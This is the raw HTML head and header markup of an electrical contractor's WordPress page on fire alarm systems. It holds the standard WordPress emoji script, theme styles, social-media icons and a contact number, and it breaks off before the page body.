

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jelectrical.in/fire-alarm-system/
body_size: 10865
content:
<!doctype html>
<html lang="en-US">

 

<head>
    <meta charset="UTF-8">
    <meta name="description" content="Electrical A Grade Contractor ">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

 

    <title>FIRE ALARM SYSTEM &#8211; Jayalakshmi Electrical Solutions</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jayalakshmi Electrical Solutions &raquo; Feed" href="https://jelectrical.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jayalakshmi Electrical Solutions &raquo; Comments Feed" href="https://jelectrical.in/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jelectrical.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jelectrical.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='home-services-googlefonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CQuicksand%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CQuicksand%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7C&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='home-services-style-css' href='https://jelectrical.in/wp-content/themes/home-services/style.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='all-fontawesome-css' href='https://jelectrical.in/wp-content/themes/home-services/css/all.min.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://jelectrical.in/wp-content/themes/home-services/css/owl.carousel.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='home-services-dynamic-css-css' href='https://jelectrical.in/wp-content/themes/home-services/css/dynamic.css?ver=6.8.3' media='all' />
<style id='home-services-dynamic-css-inline-css'>


                :root {
                        --primary-color: #05398e;
                        --secondary-color: #f9b548;
                        --text-color: #010101;
                        --accent-color: #05398e;
                        --light-color: #ffffff;
                        --dark-color: #010101;
                        --grey-color: #aaaaaa;
                        --form-field-bg-color:#ffffff;
                        --form-field-text-color:#232323;
                        --form-field-border-color:#232323;
                }
                
                /* font family */
                body{ font: 600 16px Quicksand; line-height: 1.5;}

                h1{ font: 600 41px Quicksand }
                h2{ font: 600 28px Quicksand }
                h3{ font: 600 24px Quicksand }
                h4{ font: 600 21px Quicksand }
                h5{ font: 600 15px Quicksand }
                h6{ font: 600 12px Quicksand }

                h1,h2,h3,h4,h5,h6{
                        line-height: 1.1;
                }


                /* site title size */
                .site-title a{color: #3867D8;}
                .site-title{font-size: 30px; font-family: Quicksand; }

                header .custom-logo{ height: 60px; }

                /* container width */
                .container{max-width: 1140px; }


                /* Footer widget font Colors */
                .site-footer .widget-title{font-family: Quicksand;}
                .at-form-style input.wpcf7-form-control.wpcf7-submit{width:auto;}
                .site-footer{background:#f4f5f7; color:#000000;}
                .site-footer p,
                .site-footer a,
                .site-footer .widget-title{color:#000000;}
                .site-footer ul.social-links li a{fill:#000000;}
                .site-footer a:hover{color:#05398e; opacity:1;}
                .site-footer ul.social-links li a:hover{fill:#05398e;}
                main#primary .entry-content a{color:#05398e;}
                main#primary .entry-content a:hover{color:#f9b548;}
                
                @media(max-width:767px){
                    .col-sm-4.sidebar{display:block;}
                    .single-post-sidebar{display:block;}
                }

                
        
</style>
<script src="https://jelectrical.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jelectrical.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jelectrical.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jelectrical.in/wp-json/wp/v2/pages/490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jelectrical.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jelectrical.in/fire-alarm-system/" />
<link rel='shortlink' href='https://jelectrical.in/?p=490' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jelectrical.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjelectrical.in%2Ffire-alarm-system%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jelectrical.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjelectrical.in%2Ffire-alarm-system%2F&#038;format=xml" />
<link rel="icon" href="https://jelectrical.in/wp-content/uploads/2021/05/cropped-JES-Logo-150x99.png" sizes="32x32" />
<link rel="icon" href="https://jelectrical.in/wp-content/uploads/2021/05/cropped-JES-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jelectrical.in/wp-content/uploads/2021/05/cropped-JES-Logo.png" />
<meta name="msapplication-TileImage" content="https://jelectrical.in/wp-content/uploads/2021/05/cropped-JES-Logo.png" />
</head>

 

<body class="wp-singular page-template-default page page-id-490 wp-custom-logo wp-theme-home-services sticky">
        <div id="page" class="site">
        <a class="skip-link screen-reader-text"
            href="#primary">Skip to content</a>

 

        <header id="masthead" class="site-header">
            <div class="header-layout-1">
	
		<div class="top-header header-wrapper">
						<div class="container no-social-media">
			<ul class="social-links">
        <li>
        <a target="_blank" rel="noreferrer noopener" href="https://www.facebook.com/JayalakshmiElectricalSolutions">
            <svg id="Bold" enable-background="new 0 0 24 24" height="15" viewBox="0 0 24 24" width="15" xmlns="http://www.w3.org/2000/svg"><path d="m15.997 3.985h2.191v-3.816c-.378-.052-1.678-.169-3.192-.169-3.159 0-5.323 1.987-5.323 5.639v3.361h-3.486v4.266h3.486v10.734h4.274v-10.733h3.345l.531-4.266h-3.877v-2.939c.001-1.233.333-2.077 2.051-2.077z"/></svg>
        </a>
    </li>
            <li>
        <a target="_blank" rel="noreferrer noopener" href="#">
        <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" height="15" width="15" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <g>
        <g>
            <path d="M512,97.248c-19.04,8.352-39.328,13.888-60.48,16.576c21.76-12.992,38.368-33.408,46.176-58.016
                c-20.288,12.096-42.688,20.64-66.56,25.408C411.872,60.704,384.416,48,354.464,48c-58.112,0-104.896,47.168-104.896,104.992
                c0,8.32,0.704,16.32,2.432,23.936c-87.264-4.256-164.48-46.08-216.352-109.792c-9.056,15.712-14.368,33.696-14.368,53.056
                c0,36.352,18.72,68.576,46.624,87.232c-16.864-0.32-33.408-5.216-47.424-12.928c0,0.32,0,0.736,0,1.152
                c0,51.008,36.384,93.376,84.096,103.136c-8.544,2.336-17.856,3.456-27.52,3.456c-6.72,0-13.504-0.384-19.872-1.792
                c13.6,41.568,52.192,72.128,98.08,73.12c-35.712,27.936-81.056,44.768-130.144,44.768c-8.608,0-16.864-0.384-25.12-1.44
                C46.496,446.88,101.6,464,161.024,464c193.152,0,298.752-160,298.752-298.688c0-4.64-0.16-9.12-0.384-13.568
                C480.224,136.96,497.728,118.496,512,97.248z"/>
        </g>
    </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
        <g>
        </g>
    </svg>
        </a>
    </li>
            <li>
        <a target="_blank" rel="noreferrer noopener"  href="https://www.instagram.com/jayalakshmielectricalsolutions/">
        <svg height="14" viewBox="0 0 511 511.9" width="14" xmlns="http://www.w3.org/2000/svg">
        <path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/>

        <path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/>

        <path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/>
        </svg>
        </a>
    </li>
            <li>
        <a target="_blank" rel="noreferrer noopener" href="https://www.linkedin.com/company/2616193/admin/dashboard/">
        <svg id="Bold" enable-background="new 0 0 24 24" height="14" viewBox="0 0 24 24" width="14" xmlns="http://www.w3.org/2000/svg">
    <path d="m23.994 24v-.001h.006v-8.802c0-4.306-.927-7.623-5.961-7.623-2.42 0-4.044 1.328-4.707 2.587h-.07v-2.185h-4.773v16.023h4.97v-7.934c0-2.089.396-4.109 2.983-4.109 2.549 0 2.587 2.384 2.587 4.243v7.801z"/>

    <path d="m.396 7.977h4.976v16.023h-4.976z"/>

    <path d="m2.882 0c-1.591 0-2.882 1.291-2.882 2.882s1.291 2.909 2.882 2.909 2.882-1.318 2.882-2.909c-.001-1.591-1.292-2.882-2.882-2.882z"/>
</svg>
</a></li>
                                <li><a target="_blank" rel="noreferrer noopener"
            href="https://share.google/8yFGQy0hMNtleCz4S">

<svg id="Capa_1" enable-background="new 0 0 512 512" height="15" viewBox="0 0 512 512" width="15" xmlns="http://www.w3.org/2000/svg">
    <path d="m241 150v-150h-56.702l-30.002 150z"/>
    <path d="m388.296 150h117.861l-56.226-140.566c-2.285-5.699-7.793-9.434-13.931-9.434h-77.706z"/>
    <path d="m38.412 230.849c11.353 6.635 24.346 10.151 37.588 10.151 24.507 0 46.304-11.821 60-30.044 13.696 18.223 35.493 30.044 60 30.044s46.304-11.821 60-30.044c13.696 18.223 35.493 30.044 60 30.044s46.304-11.821 60-30.044c13.696 18.223 35.493 30.044 60 30.044 13.242 0 26.235-3.516 37.559-10.151 18.948-11.049 31.284-29.139 35.484-49.849h-506.086c4.201 20.709 16.531 38.8 35.455 49.849z"/><path d="m62.069 9.434-56.226 140.566h117.861l30.002-150h-77.706c-6.138 0-11.646 3.735-13.931 9.434z"/><path d="m272.043 0v150h86.704l-30.002-150z"/>
    <path d="m376 252.074c-17.446 12.129-38.423 18.926-60 18.926s-42.554-6.797-60-18.926c-17.446 12.129-38.423 18.926-60 18.926s-42.554-6.797-60-18.926c-17.446 12.129-38.423 18.926-60 18.926-15.648 0-30.987-3.702-45-10.402v236.402c0 8.291 6.709 15 15 15h420c8.291 0 15-6.709 15-15v-236.402c-13.978 6.685-29.328 10.402-45 10.402-21.577 0-42.554-6.797-60-18.926zm-30 198.926c-41.353 0-75-33.647-75-75s33.647-75 75-75c20.054 0 38.877 7.808 53.042 21.973 5.845 5.874 5.845 15.366-.015 21.226-5.859 5.83-15.366 5.845-21.226-.015-8.481-8.511-19.775-13.184-31.801-13.184-24.814 0-45 20.186-45 45s20.186 45 45 45c19.53 0 36.024-12.578 42.237-30h-27.237c-8.291 0-15-6.709-15-15s6.709-15 15-15h45c8.291 0 15 6.709 15 15 0 41.353-33.647 75-75 75z"/>
</svg></a></li>
    </ul>			
				<div class="contact-number">
				<a href="tel:9941185780"><span>call us @</span>
					|&nbsp;					9941185780					</a>
				</div>
			</div>
		</div>

		<div class="middle-header header-wrapper sticky-menu">
		<div class="container">
			<div class="site-branding">
